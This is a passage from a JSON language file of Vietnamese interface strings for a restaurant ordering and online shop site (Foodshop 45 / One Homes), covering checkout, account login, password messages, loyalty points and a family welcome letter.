ph\u1ea1m vi","tong":"T\u1ed5ng","ghichudonhang":"Ghi ch\u00fa \u0111\u01a1n h\u00e0ng","xacnhandonhang":"X\u00e1c nh\u1eadn \u0111\u01a1n h\u00e0ng","dichvucuachungtoi":"D\u1ecbch v\u1ee5 c\u1ee7a ch\u00fang t\u00f4i","dichvu":"D\u1ecbch v\u1ee5","lienhe":"Li\u00ean h\u1ec7","nhanthongtinuudaimoinhat":"Nh\u1eadn th\u00f4ng tin \u01b0u \u0111\u00e3i m\u1edbi nh\u1ea5t","emailcuaban":"Email c\u1ee7a b\u1ea1n","subscrible":"Subscribe","hientaikhongcosanphamnaotronggio":"Hi\u1ec7n t\u1ea1i kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o trong gi\u1ecf","bandadatmonthanhcong":"B\u1ea1n \u0111\u00e3 \u0111\u1eb7t m\u00f3n th\u00e0nh c\u00f4ng","quanlydonhang":"Qu\u1ea3n l\u00fd \u0111\u01a1n h\u00e0ng","sonhavatenduong":"S\u1ed1 nh\u00e0 v\u00e0 t\u00ean \u0111\u01b0\u1eddng","nhapsonhavatenduong":"Nh\u1eadp s\u1ed1 nh\u00e0 v\u00e0 t\u00ean \u0111\u01b0\u1eddng","noiden":"N\u01a1i \u0111\u1ebfn","chonphuong":"Ch\u1ecdn Ph\u01b0\u1eddng","thongtincanhan":"Th\u00f4ng tin c\u00e1 nh\u00e2n","thongtincanhan2":"Th\u00f4ng tin c\u00e1 nh\u00e2n","hoten":"H\u1ecd t\u00ean","nhaphotencuaban":"Nh\u1eadp h\u1ecd t\u00ean c\u1ee7a b\u1ea1n","nhapemailcuaban":"Nh\u1eadp email c\u1ee7a b\u1ea1n","nhapsodienthoaicuaban":"Nh\u1eadp s\u1ed1 \u0111i\u1ec7n tho\u1ea1i c\u1ee7a b\u1ea1n","tencongty":"T\u00ean c\u00f4ng ty","nhaptencongty":"Nh\u1eadp t\u00ean c\u00f4ng ty","banmuongiaohanglucnao":"B\u1ea1n mu\u1ed1n giao h\u00e0ng v\u00e0o l\u00fac n\u00e0o","vuilongchonthoigiangiaohang":"Vui l\u00f2ng ch\u1ecdn th\u1eddi gian giao h\u00e0ng","hinhthucthanhtoan":"H\u00ecnh th\u1ee9c thanh to\u00e1n","thanhtoanvoi":"Thanh to\u00e1n v\u1edbi","sotienchinhxac":"S\u1ed1 ti\u1ec1n ch\u00ednh x\u00e1c","thongbaodatmon":"Khi \u0111\u1eb7t m\u00f3n, b\u1ea1n s\u1ebd nh\u1eadn \u0111\u01b0\u1ee3c th\u00f4ng b\u00e1o x\u00e1c nh\u1eadn \u0111\u01a1n h\u00e0ng, tin nh\u1eafn c\u1eadp nh\u1eadt tr\u1ea1ng th\u00e1i \u0111\u01a1n h\u00e0ng v\u00e0 y\u00eau c\u1ea7u \u0111\u1ec3 l\u1ea1i nh\u1eadn x\u00e9t nh\u00e0 h\u00e0ng th\u00f4ng qua email ho\u1eb7c c\u00e1ch kh\u00e1c (ch\u1eb3ng h\u1ea1n tin nh\u1eafn th\u00f4ng b\u00e1o)","donhangcuaban":"\u0110\u01a1n h\u00e0ng c\u1ee7a b\u1ea1n","vuilongnhapduthongtin":"Vui l\u00f2ng nh\u1eadp \u0111\u1ee7 th\u00f4ng tin","sukiendacbiet":"S\u1ef1 ki\u1ec7n \u0111\u1eb7c bi\u1ec7t","datphongrieng":"\u0110\u1eb7t ph\u00f2ng ri\u00eang","tochucsukien":"T\u1ed5 ch\u1ee9c s\u1ef1 ki\u1ec7n","tiectrongnha":"Ti\u1ec7c trong nh\u00e0","tiecngoaitroi":"Ti\u1ec7c ngo\u00e0i tr\u1eddi","lienhemisthuy":"Li\u00ean h\u1ec7 Ms.Th\u1ee7y","giohoatdong":"Gi\u1edd Ho\u1ea1t \u0110\u1ed9ng","7ngaytrongtuan":"7 ng\u00e0y trong tu\u1ea7n","bandadatbanthanhcong":"B\u1ea1n \u0111\u00e3 \u0111\u1eb7t b\u00e0n th\u00e0nh c\u00f4ng","thongtinchitiet":"Th\u00f4ng tin chi ti\u1ebft","nguoidat":"Ng\u01b0\u1eddi \u0111\u1eb7t","thucdon":"Th\u1ef1c \u0111\u01a1n","monduocyeuthich":"M\u00f3n \u0111\u01b0\u1ee3c y\u00eau th\u00edch","hienchuacomonannaoothucdonnay":"Hi\u1ec7n ch\u01b0a c\u00f3 m\u00f3n \u0103n n\u00e0o \u1edf th\u1ef1c \u0111\u01a1n n\u00e0y","xemmenudoan":"Xem menu \u0111\u1ed3 \u0103n","xemthuvienanh":"Xem th\u01b0 vi\u1ec7n \u1ea3nh","thungotu":"Th\u01b0 ng\u1ecf t\u1eeb","noidungthungo":"Tr\u01b0\u1edbc ti\u00ean, T\u00f4i mu\u1ed1n c\u1ea3m \u01a1n s\u1ef1 \u1ee7ng h\u1ed9 c\u1ee7a c\u00e1c b\u1ea1n trong nh\u1eefng n\u0103m v\u1eeba qua. Ch\u00fang t\u00f4i r\u1ea5t l\u1ea5y l\u00e0m vinh h\u1ea1nh \u0111\u00e3 \u0111\u01b0\u1ee3c g\u1eb7p v\u00e0 ph\u1ee5c v\u1ee5 c\u00e1c b\u1ea1n. Nh\u01b0 nhi\u1ec1u b\u1ea1n \u0111\u00e3 bi\u1ebft, Foodshop 45 l\u00e0 m\u1ed9t nh\u00e0 h\u00e0ng th\u00e2n thi\u1ec7n \u0111\u01b0\u1ee3c ho\u1ea1t \u0111\u1ed9ng theo m\u00f4 h\u00ecnh c\u1ee7a gia \u0111\u00ecnh. Ch\u00fang t\u00f4i chuy\u00ean ph\u1ee5c v\u1ee5 c\u00e1c m\u00f3n \u0103n \u1ea4n \u0110\u1ed9 t\u01b0\u01a1i ngon v\u1edbi m\u1ee9c gi\u00e1 ph\u1ea3i ch\u0103ng. C\u01b0\u1eddng, em trai t\u00f4i, l\u00e0 \u0111\u1ea7u b\u1ebfp. C\u1eadu n\u1ea5u c\u00e1c m\u00f3n \u0103n \u1ea4n \u0110\u1ed9 r\u1ea5t ngon. Ph\u1ee5 gi\u00fap \u0111\u1eafc l\u1ef1c cho C\u01b0\u1eddng l\u00e0 Hu\u1ec7, ch\u1ecb g\u00e1i t\u00f4i. M\u1ed9t ng\u01b0\u1eddi em trai kh\u00e1c c\u1ee7a t\u00f4i l\u00e0 Th\u0103ng, c\u1eadu gi\u00fap tr\u00f4ng nom c\u00e1c c\u00f4ng vi\u1ec7c thu\u1ed9c ti\u1ec1n s\u1ea3nh c\u1ee7a c\u1eeda h\u00e0ng. B\u1ed1 c\u1ee7a t\u00f4i l\u00e0 T\u00e1m, \u00f4ng \u0111\u1ea3m tr\u00e1ch vi\u1ec7c \u0111\u01b0a \u0111\u1ed3 \u0103n \u0111\u1ebfn nh\u00e0 kh\u00e1ch h\u00e0ng. C\u00f2n m\u1eb9 c\u1ee7a t\u00f4i l\u00e0 Loan th\u00ec \u0111i ch\u1ee3 v\u00e0 ch\u1ecdn mua nh\u1eefng nguy\u00ean li\u1ec7u t\u01b0\u01a1i ngon nh\u1ea5t cho nh\u00e0 h\u00e0ng.","giaohangmienphi":"Giao h\u00e0ng mi\u1ec5n ph\u00ed","xemthucdon":"Xem th\u1ef1c \u0111\u01a1n","monanmoicuachungtoi":"M\u00f3n \u0103n m\u1edbi c\u1ee7a ch\u00fang t\u00f4i","danhmuc":"Danh m\u1ee5c","tintuc":"Tin t\u1ee9c","timkiemtheothoigian":"T\u00ecm ki\u1ebfm theo th\u1eddi gian","thang":"Th\u00e1ng","doctiep":"\u0110\u1ecdc ti\u1ebfp...","dangcapnhat":"\u0110ang c\u1eadp nh\u1eadt...","cacthongtincodaulabatbuoc":"C\u00e1c th\u00f4ng tin c\u00f3 d\u1ea5u <b class=\"cl-red-moon\">(*)<\/b> l\u00e0 b\u1eaft bu\u1ed9c","diachiemail":"\u0110\u1ecba ch\u1ec9 Email","noigiaohang":"N\u01a1i giao h\u00e0ng","diachi":"\u0110\u1ecba ch\u1ec9","mavung":"M\u00e3 v\u00f9ng","themdiachimoi":"Th\u00eam \u0111\u1ecba ch\u1ec9 m\u1edbi","luulai":"L\u01b0u l\u1ea1i","luuthaydoi":"L\u01b0u thay \u0111\u1ed5i","thongtintaikhoan":"Th\u00f4ng tin t\u00e0i kho\u1ea3n","donhangcuatoi":"\u0110\u01a1n h\u00e0ng c\u1ee7a t\u00f4i","hienthi":"Hi\u1ec3n th\u1ecb","chuyenkhoantheothongtinsau":"Chuy\u1ec3n kho\u1ea3n theo th\u00f4ng tin sau","themvaogiohangthanhcong":"Th\u00eam v\u00e0o gi\u1ecf h\u00e0ng th\u00e0nh c\u00f4ng!","vuilongchonitnhat1sanpham":"Vui l\u00f2ng ch\u1ecdn \u00edt nh\u1ea5t 1 s\u1ea3n ph\u1ea9m","banchacchanmuonbosanphamnay":"B\u1ea1n ch\u1eafc ch\u1eafn mu\u1ed1n b\u1ecf s\u1ea3n ph\u1ea9m n\u00e0y?","tieptucchonmon":"Ti\u1ebfp t\u1ee5c ch\u1ecdn m\u00f3n","vuilongnhapmatkhau":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u","emailkhongtontai":"Email kh\u00f4ng t\u1ed3n t\u1ea1i tr\u00ean h\u1ec7 th\u1ed1ng","emaildaduocsudung":"Email n\u00e0y \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u0103ng k\u00fd","xacthucmatkhaukhongkhop":"X\u00e1c th\u1ef1c m\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp","matkhauphaicotoithieu6kitu":"M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 t\u1ed1i thi\u1ec3u 8 k\u00ed t\u1ef1","saitendangnhaphoacmatkhau":"Sai t\u00ean \u0111\u0103ng nh\u1eadp ho\u1eb7c m\u1eadt kh\u1ea9u","taikhoandabivohieukhongthedangnhap":"T\u00e0i kho\u1ea3n \u0111\u00e3 b\u1ecb v\u00f4 hi\u1ec7u, kh\u00f4ng th\u1ec3 \u0111\u0103ng nh\u1eadp","taikhoanchuaduockichhoat":"T\u00e0i kho\u1ea3n ch\u01b0a \u0111\u01b0\u1ee3c k\u00edch ho\u1ea1t","dadangnhapthanhcongtruocdo":"\u0110\u00e3 \u0111\u0103ng nh\u1eadp th\u00e0nh c\u00f4ng tr\u01b0\u1edbc \u0111\u00f3","vuilongnhapemailcuaban":"Vui l\u00f2ng nh\u1eadp email c\u1ee7a b\u1ea1n","chuanhapmatkhau":"Ch\u01b0a nh\u1eadp m\u1eadt kh\u1ea9u","matkhauphaibaogomchusovakitudacbiet":"M\u1eadt kh\u1ea9u ph\u1ea3i bao g\u1ed3m ch\u1eef, s\u1ed1 v\u00e0 k\u00ed t\u1ef1 \u0111\u1eb7c bi\u1ec7t (!, $, #, %, @)","matkhauquayeu":"M\u1eadt kh\u1ea9u qu\u00e1 y\u1ebfu","nguoidungkhongtontaihoacdabikhoa":"Ng\u01b0\u1eddi d\u00f9ng kh\u00f4ng t\u1ed3n t\u1ea1i ho\u1eb7c \u0111\u00e3 b\u1ecb kh\u00f3a","rattiechethongdangbanvuilongthulai":"R\u1ea5t ti\u1ebfc h\u1ec7 th\u1ed1ng \u0111ang b\u1eadn! Vui l\u00f2ng th\u1eed l\u1ea1i","datbanthanhcong":"\u0110\u1eb7t b\u00e0n th\u00e0nh c\u00f4ng","datmonanthanhcong":"\u0110\u1eb7t m\u00f3n \u0103n th\u00e0nh c\u00f4ng","chuanhapsonhatenduong":"Ch\u01b0a nh\u1eadp s\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng","sodienthoaidaduocsudung":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i \u0111\u00e3 \u0111\u01b0\u1ee3c s\u1eed d\u1ee5ng","haychonquanhuyen":"H\u00e3y ch\u1ecdn qu\u1eadn\/huy\u1ec7n","haychonphuongxa":"H\u00e3y ch\u1ecdn ph\u01b0\u1eddng\/x\u00e3","baivietmoinhat":"B\u00e0i vi\u1ebft m\u1edbi nh\u1ea5t","trangcanhan":"Trang c\u00e1 nh\u00e2n","khongtontaithongtinnay":"Kh\u00f4ng t\u1ed3n t\u1ea1i th\u00f4ng tin n\u00e0y!","uploadanhthatbai":"Upload \u1ea3nh th\u1ea5t b\u1ea1i!","capnhatthongtinthanhcong":"C\u1eadp nh\u1eadt th\u00f4ng tin th\u00e0nh c\u00f4ng","chuanhapmatkhaucu":"Ch\u01b0a nh\u1eadp M\u1eadt kh\u1ea9u hi\u1ec7n t\u1ea1i","matkhaucukhongdung":"M\u1eadt kh\u1ea9u c\u0169 kh\u00f4ng \u0111\u00fang","chuanhapmatkhaumoi":"Ch\u01b0a nh\u1eadp M\u1eadt kh\u1ea9u m\u1edbi","chuachonngay":"Ch\u01b0a ch\u1ecdn ng\u00e0y","chuachongio":"Ch\u01b0a ch\u1ecdn gi\u1edd","chuachonsoluongnguoilon":"Ch\u01b0a ch\u1ecdn s\u1ed1 l\u01b0\u1ee3ng ng\u01b0\u1eddi l\u1edbn","soluongnguoilontoithieula":"S\u1ed1 l\u01b0\u1ee3ng ng\u01b0\u1eddi l\u1edbn t\u1ed1i thi\u00eau l\u00e0","haynhapso":"H\u00e3y nh\u1eadp ch\u1ee9 s\u1ed1","soluongtrenhotoithieula":"S\u1ed1 l\u01b0\u1ee3ng tr\u1ebb nh\u1ecf t\u1ed1i thi\u00eau l\u00e0","tatca":"T\u1ea5t c\u1ea3","donchuaquaminorder":"Gi\u00e1 tr\u1ecb \u0111\u01a1n t\u1ed1i thi\u1ec3u: ","datmonan":"\u0110\u1eb7t m\u00f3n \u0103n","thongtinsanpham":"Th\u00f4ng tin s\u1ea3n ph\u1ea9m","diachibinhthuong":"\u0110\u1ecba ch\u1ec9 b\u00ecnh th\u01b0\u1eddng","vanphong":"V\u0103n ph\u00f2ng","nharieng":"Nh\u00e0 ri\u00eang","timkiem":"T\u00ecm ki\u1ebfm","xemtatca":"Xem t\u1ea5t c\u1ea3","uudiemcuachungtoi":"\u01afu \u0111i\u1ec3m c\u1ee7a ch\u00fang t\u00f4i","duocgiamthemden":"\u0110\u01b0\u1ee3c gi\u1ea3m th\u00eam \u0111\u1ebfn: <span>1.000.000\u0111<\/span> khi mua h\u00e0ng","dangkynhanuudaitaionetoone":"\u0110\u0102NG K\u00dd NH\u1eacN \u01afU \u0110\u00c3I T\u1ea0I ONE HOMES","hotline":"Hotline","ngonngu":"Ng\u00f4n ng\u1eef","baovenguoitieudung":"B\u1ea3o v\u1ec7 ng\u01b0\u1eddi ti\u00eau d\u00f9ng","giaodichdambao":"Giao d\u1ecbch \u0111\u1ea3m b\u1ea3o","trogiup247":"Tr\u1ee3 gi\u00fap 24\/7","baovenguoitieudung_detail":"S\u1eed d\u1ee5ng nguy\u00ean li\u1ec7u th\u00e2n thi\u1ec7n v\u1edbi m\u00f4i tr\u01b0\u1eddng One Homes lu\u00f4n \u0111\u1eb7t s\u1ee9c kh\u1ecfe c\u1ee7a kh\u00e1ch h\u00e0ng l\u00ean h\u00e0ng \u0111\u1ea7u","trogiup247_detail":"B\u1ed9 ph\u1eadn ch\u0103m s\u00f3c, h\u1ed7 tr\u1ee3 kh\u00e1ch h\u00e0ng 24\/7 lu\u00f4n s\u1eb5n s\u00e0ng \u0111\u1ec3 t\u01b0 v\u1ea5n v\u00e0 ph\u1ee5c v\u1ee5 qu\u00fd kh\u00e1ch","giaodichdambao_detail":"N\u1ebfu kh\u00f4ng nh\u1eadn \u0111\u01b0\u1ee3c s\u1ea3n ph\u1ea9m \u0111\u00fang nh\u01b0 m\u00f4 t\u1ea3 s\u1ebd, ch\u00fang t\u00f4i cam k\u1ebft s\u1ebd ho\u00e0n l\u1ea1i to\u00e0n b\u1ed9 ti\u1ec1n cho qu\u00fd kh\u00e1ch","bosuutapduocuachuong":"B\u1ed9 s\u01b0u t\u1eadp \u0111\u01b0\u1ee3c \u01b0a chu\u1ed9ng","muangay":"Xem Th\u00eam","videochitietsanpham":"Video chi ti\u1ebft s\u1ea3n ph\u1ea9m","themvaogio":"Th\u00eam v\u00e0o gi\u1ecf h\u00e0ng","ngaysinh":"Ng\u00e0y sinh","matkhau":"M\u1eadt kh\u1ea9u","nhaplaimatkhau":"Nh\u1eadp l\u1ea1i m\u1eadt kh\u1ea9u","bandacotaikhoan":"B\u1ea1n \u0111\u00e3 c\u00f3 t\u00e0i kho\u1ea3n?","ngay":"ngay","matkhauphaicotoithieu8kitu":"M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 t\u1ed1i thi\u1ec3u 8 k\u00ed t\u1ef1","sanphamchinh":"S\u1ea3n ph\u1ea9m ch\u00ednh","noidungdangduoccapnhat":"N\u1ed9i dung \u0111ang \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt!","emaildangky":"Email ho\u1eb7c s\u1ed1 \u0111i\u1ec7n tho\u1ea1i \u0111\u00e3 \u0111\u0103ng k\u00fd","ghinhodangnhap":"Ghi nh\u1edb \u0111\u0103ng nh\u1eadp","quenmatkhau":"Qu\u00ean m\u1eadt kh\u1ea9u ?","banchuacotaikhoan":"B\u1ea1n ch\u01b0a c\u00f3 t\u00e0i kho\u1ea3n ?","dangkytaikhoan":"\u0110\u0103ng k\u00fd t\u00e0i kho\u1ea3n","labatbuoc":"l\u00e0 b\u1eaft bu\u1ed9c","emailchuadungdinhdang":"Email ho\u1eb7c s\u1ed1 \u0111i\u1ec7n tho\u1ea1i kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng!","chuanhaplaimatkhau":"Ch\u01b0a nh\u1eadp l\u1ea1i \u0111\u00fang m\u1eadt kh\u1ea9u","baivietduocxemnhieunhat":"B\u00e0i \u0111\u01b0\u1ee3c xem nhi\u1ec1u nh\u1ea5t","binhluanbaiviet":"B\u00ecnh lu\u1eadn b\u00e0i vi\u1ebft","chitietdichvu":"Chi ti\u1ebft d\u1ecbch v\u1ee5","sanpham":"S\u1ea3n ph\u1ea9m","sanphamkhac":"S\u1ea3n ph\u1ea9m kh\u00e1c","hinhanhshowroom":"H\u00ecnh \u1ea3nh showroom","sanphamkhongtontaihoachethang":"S\u1ea3n ph\u1ea9m \u0111\u00e3 h\u1ebft h\u00e0ng, vui l\u00f2ng ch\u1ecdn s\u1ea3n ph\u1ea9m kh\u00e1c!","thongbao":"Th\u00f4ng b\u00e1o","timkiemsanpham":"T\u00ecm ki\u1ebfm s\u1ea3n ph\u1ea9m","sanphammoinhat":"S\u1ea3n ph\u1ea9m m\u1edbi nh\u1ea5t","sanphambanchay":"S\u1ea3n ph\u1ea9m b\u00e1n ch\u1ea1y","muangaydetail":"Mua ngay","chinhsach":"Ch\u00ednh s\u00e1ch","anhdaidien":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","gioitinh":"Gi\u1edbi t\u00ednh","nam":"Nam","nu":"N\u1eef","thaydoimatkhau":"Thay \u0111\u1ed5i m\u1eadt kh\u1ea9u","matkhauhientai":"M\u1eadt kh\u1ea9u hi\u1ec7n t\u1ea1i","matkhaumoi":"M\u1eadt kh\u1ea9u m\u1edbi","nhatmatkhauhientai":"Nh\u1eadp m\u1eadt kh\u1ea9u hi\u1ec7n t\u1ea1i","nhapmatkhaumoi":"Nh\u1eadp m\u1eadt kh\u1ea9u m\u1edbi","xacnhanmatkhaumoi":"X\u00e1c nh\u1eadn m\u1eadt kh\u1ea9u m\u1edbi","xacnhanmatkhau":"X\u00e1c nh\u1eadn m\u1eadt kh\u1ea9u","chuanhapdiachi":"Ch\u01b0a nh\u1eadp \u0111\u1ecba ch\u1ec9","haychonthanhpho":"H\u00e3y ch\u1ecdn Th\u00e0nh ph\u1ed1","thuonghieuonetoone":"Th\u01b0\u01a1ng hi\u1ec7u one homes","truoc":"Tr\u01b0\u1edbc","sau":"Sau","dangkylamdailycuachungtoi":"\u0110\u0103ng k\u00fd l\u00e0m \u0111\u1ea1i l\u00fd c\u1ee7a ch\u00fang t\u00f4i","dangkylamdailycuachungtoi_detail":"C\u00e1c s\u1ea3n ph\u1ea9m d\u1ecbch v\u1ee5 c\u1ee7a One homes \u0111\u1ec1u \u0111\u01b0\u1ee3c x\u00e2y d\u1ef1ng tr\u00ean n\u1ec1n t\u1ea3ng k\u1ebft h\u1ee3p c\u00f4ng ngh\u1ec7 hi\u1ec7n \u0111\u1ea1i c\u1ee7a th\u1ebf gi\u1edbi v\u00e0 kh\u1ea3 n\u0103ng s\u00e1ng t\u1ea1o c\u1ee7a ng\u01b0\u1eddi Vi\u1ec7t Nam. H\u00e3y \u0111\u0103ng k\u00fd cho ch\u00fang t\u00f4i \u0111\u1ec3 \u0111\u01b0\u1ee3c l\u00e0m \u0111\u1ea1i l\u00fd nhanh nh\u1ea5t!","vechungtoi":"V\u1ec1 ch\u00fang t\u00f4i","khachhangnoigivechungtoi":"Kh\u00e1ch h\u00e0ng n\u00f3i g\u00ec v\u1ec1 ch\u00fang t\u00f4i","dongy":"\u0110\u1ed3ng \u00fd","thanhcong":"Th\u00e0nh c\u00f4ng","banseduocdangxuatvetrangchu":"B\u1ea1n s\u1ebd \u0111\u01b0\u1ee3c \u0110\u0103ng xu\u1ea5t v\u00e0 chuy\u1ec3n v\u1ec1 Trang Ch\u1ee7!","matkhaumoiphaikhacmatkhaucu":"M\u1eadt kh\u1ea9u m\u1edbi ph\u1ea3i kh\u00e1c m\u1eadt kh\u1ea9u c\u0169","emailkichhoatdaduocguidi":"Email k\u00edch ho\u1ea1t \u0111\u00e3 \u0111\u01b0\u1ee3c g\u1eedi \u0111i! Vui l\u00f2ng ki\u1ec3m tra inbox\/spam\/bulk v\u00e0 l\u00e0m theo h\u01b0\u1edbng d\u1eabn","kichhoattaikhoan":"K\u00edch ho\u1ea1t t\u00e0i kho\u1ea3n","dacoloixayra":"\u0110\u00e3 c\u00f3 l\u1ed7i x\u1ea3y ra","dabihuy":"\u0110\u00e3 b\u1ecb h\u1ee7y","guilaiemailkichhoat":"G\u1eedi l\u1ea1i email k\u00edch ho\u1ea1t","kichhoattaikhoanthanhcong":"K\u00edch ho\u1ea1t t\u00e0i kho\u1ea3n th\u00e0nh c\u00f4ng","kichhoattaikhoanthanhcong_detail":"B\u1ea1n \u0111\u00e3 c\u00f3 th\u1ec3 s\u1eed d\u1ee5ng email :email \u0111\u1ec3 :login v\u00e0o h\u1ec7 th\u1ed1ng ngay b\u00e2y gi\u1edd.","kichhoattaikhoanthanhcong_detail2":"N\u1ebfu c\u00f3 b\u1ea5t k\u00ec th\u1eafc m\u1eafc n\u00e0o, xin vui l\u00f2ng li\u00ean h\u1ec7 theo hotline :hotline","huy":"H\u1ee7y b\u1ecf","gui":"G\u1eedi","timlaimatkhau":"T\u00ecm l\u1ea1i m\u1eadt kh\u1ea9u","madonhang":"M\u00e3 \u0111\u01a1n h\u00e0ng","ngaymua":"Ng\u00e0y mua","trangthai":"Tr\u1ea1ng th\u00e1i","vuilongnhapemaildenhanlaimatkhaumoi":"Nh\u1eadp email \u0111\u1ec3 nh\u1eadn l\u1ea1i m\u1eadt kh\u1ea9u m\u1edbi","banchuacodondathang":"B\u1ea1n ch\u01b0a c\u00f3 \u0111\u01a1n \u0111\u1eb7t h\u00e0ng","hayquaylaivachonchominhsanphamphuhopnhe":"H\u00e3y quay l\u1ea1i v\u00e0 ch\u1ecdn cho m\u00ecnh s\u1ea3n ph\u1ea9m ph\u00f9 h\u1ee3p nh\u00e9!","quaylaimuasam":"Quay l\u1ea1i mua s\u1eafm","chitietdonhangma":"Chi ti\u1ebft \u0111\u01a1n h\u00e0ng m\u00e3","ngaydathang":"Ng\u00e0y \u0111\u1eb7t h\u00e0ng","diachinhanhang":"\u0110\u1ecba ch\u1ec9 nh\u1eadn h\u00e0ng","tongsotientamtinh":"T\u1ed5ng ti\u1ec1n t\u1ea1m t\u00ednh","phiship":"Ph\u00ed ship","gioithieu":"Gi\u1edbi thi\u1ec7u","quytrinhdathang":"Quy tr\u00ecnh \u0111\u1eb7t h\u00e0ng","chitietdonhang":"Chi ti\u1ebft \u0111\u01a1n h\u00e0ng","xemlaivathanhtoan":"Xem l\u1ea1i v\u00e0 thanh to\u00e1n","xoa":"X\u00f3a","thongtinnguoinhan":"Th\u00f4ng tin ng\u01b0\u1eddi nh\u1eadn","toidadocvadongydieukiendoitrahanggiaohangchinhsachbaomatdieukhoandichvumuahangonline":"T\u00f4i \u0111\u00e3 \u0111\u1ecdc v\u00e0 \u0111\u1ed3ng \u00fd \u0111i\u1ec1u ki\u1ec7n \u0111\u1ed5i tr\u1ea3 h\u00e0ng, giao h\u00e0ng, ch\u00ednh s\u00e1ch b\u1ea3o m\u1eadt, \u0111i\u1ec1u kho\u1ea3n d\u1ecbch v\u1ee5 mua h\u00e0ng online","chucmungbandadathangthanhcong":"CH\u00daC M\u1eeaNG B\u1ea0N \u0110\u00c3 \u0110\u1eb6T H\u00c0NG TH\u00c0NH C\u00d4NG","quanlydonhangcuaban":"QU\u1ea2N L\u00dd \u0110\u01a0N H\u00c0NG C\u1ee6A B\u1ea0N","thongtindonhangdadcguivaomailcuaban":"th\u00f4ng tin \u0111\u01a1n h\u00e0ng \u0111\u00e3 \u0111\u01b0\u1ee3c g\u1eedi v\u00e0o email c\u1ee7a b\u1ea1n","dangkitaikhoanthanhcong_detail":"Ch\u00e0o m\u1eebng b\u1ea1n \u0111\u1ebfn v\u1edbi :site - chuy\u00ean trang mua h\u00e0ng tr\u1ef1c tuy\u1ebfn","dangkitaikhoanthanhcong_detail2":"Email k\u00edch ho\u1ea1t t\u00e0i kho\u1ea3n \u0111\u00e3 \u0111\u01b0\u1ee3c g\u1eedi t\u1edbi \u0111\u1ecba ch\u1ec9 email :email do b\u1ea1n \u0111\u0103ng k\u00ed","dangkitaikhoanthanhcong_detail3":"Vui l\u00f2ng ki\u1ec3m tra t\u1ea5t c\u1ea3 c\u00e1c h\u1ed9p th\u01b0 <b>Inbox\/Spam\/Bulk<\/b> v\u00e0 l\u00e0m theo h\u01b0\u1edbng d\u1eabn \u0111\u1ec3 k\u00edch ho\u1ea1t v\u00e0 \u0111\u0103ng nh\u1eadp","dangkitaikhoanthanhcong":"\u0110\u0103ng k\u00fd t\u00e0i kho\u1ea3n th\u00e0nh c\u00f4ng","chinhsachbanhang":"Ch\u00ednh s\u00e1ch b\u00e1n h\u00e0ng","dathangngay":"\u0110\u1eb7t h\u00e0ng ngay","haychonsoluong":"H\u00e3y ch\u1ecdn s\u1ed1 l\u01b0\u1ee3ng","banmuonloaisanphamnayrakhoigiohang":"B\u1ea1n mu\u1ed1n lo\u1ea1i s\u1ea3n ph\u1ea9m n\u00e0y ra kh\u1ecfi gi\u1ecf h\u00e0ng?","banmuondemuasausanphamnayrakhoigiohang":"B\u1ea1n mu\u1ed1n th\u00eam v\u00e0o y\u00eau th\u00edch v\u00e0 mua sau lo\u1ea1i s\u1ea3n ph\u1ea9m n\u00e0y?","vuilongchohethongxuly":"Vui l\u00f2ng ch\u1edd h\u1ec7 th\u1ed1ng x\u1eed l\u00fd","vuilongtichvaodaydedongydieukhoan":"Vui l\u00f2ng t\u00edch v\u00e0o \u0111\u00e2y \u0111\u1ec3 \u0111\u1ed3ng \u00fd c\u00e1c \u0111i\u1ec1u kho\u1ea3n, \u0111i\u1ec1u ki\u1ec7n c\u1ea7n thi\u1ebft!","huydon":"H\u1ee7y \u0111\u01a1n","banmuonhuydonhangnay":"B\u1ea1n mu\u1ed1n h\u1ee7y \u0111\u01a1n n\u00e0y?","magiamgia":"M\u00e3 gi\u1ea3m gi\u00e1","apdung":"\u00c1p d\u1ee5ng","doitaconetoone":"\u0110\u1ed1i t\u00e1c One Homes","sua":"S\u1eeda","vuilongchotronggiaylat":"Vui l\u00f2ng ch\u1edd trong gi\u00e2y l\u00e1t","donhangcuaquykhachdangduoctiepnhanvaxuly":"Y\u00eau c\u1ea7u \u0111ang \u0111\u01b0\u1ee3c x\u1eed l\u00fd!","vietnhanxet":"Vi\u1ebft nh\u1eadn x\u00e9t c\u1ee7a b\u1ea1n","nhanxet":"Nh\u1eadn x\u00e9t","danhgia":"\u0110\u00e1nh gi\u00e1","damuahan":"\u0110\u00e3 mua s\u1ea3n ph\u1ea9m n\u00e0y","vuilongdangnhaptruockhithaotac":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp","haynhapnhanxetcuaban":"H\u00e3y nh\u1eadp b\u00ecnh lu\u1eadn c\u1ee7a b\u1ea1n","thanhtoanthatbai":"Thanh to\u00e1n th\u1ea5t b\u1ea1i","nhapemailhoacsodienthoai":"Nh\u1eadp email ho\u1eb7c s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","saimatkhau":"Sai m\u1eadt kh\u1ea9u","taikhoanchuakichhoat":"T\u00e0i kho\u1ea3n ch\u01b0a \u0111\u01b0\u1ee3c k\u00edch ho\u1ea1t","emailhoacmatkhauchuadung":"Email ho\u1eb7c M\u1eadt kh\u1ea9u kh\u00f4ng \u0111\u00fang","giamgiatheopoint":"\u0110\u1ed5i point(s)","tiengiamquapoint":"Ti\u1ec1n gi\u1ea3m qua point(s)","pointsudung":"Point(s) s\u1eed d\u1ee5ng","ngaydung":"Ng\u00e0y d\u00f9ng","points":"S\u1ed1 point(s)","pointsToMoney":"S\u1ed1 ti\u1ec1n quy \u0111\u1ed5i","chuathanhcong":"Ch\u01b0a th\u00e0nh c\u00f4ng","pointmuondung":"Point(s) mu\u1ed1n d\u00f9ng","nhapvaosopoint":"Nh\u1eadp v\u00e0o s\u1ed1 point(s)","rank":"Th\u1ee9 h\u1ea1ng","quanlytichdiem":"Qu\u1ea3n l\u00fd t\u00edch \u0111i\u1ec3m","macouponkhonghoplehoacdaduocsudunghet":"Coupon 